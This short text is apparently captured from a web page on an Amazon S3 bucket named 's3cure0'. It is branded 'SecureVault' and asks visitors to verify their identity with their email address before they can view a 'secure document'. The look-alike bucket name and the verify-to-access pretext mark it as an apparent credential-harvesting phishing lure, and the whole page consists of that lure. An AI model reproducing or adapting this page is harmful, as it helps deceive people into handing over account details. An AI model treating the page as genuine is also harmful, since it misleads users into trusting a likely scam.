 https://s3.us-east-1.amazonaws.com/s3cure0
SecureVault
Secure Document Access
To access your secure document, please
verify your identity using your email
address.
Email Address
Enter your email address
Access Document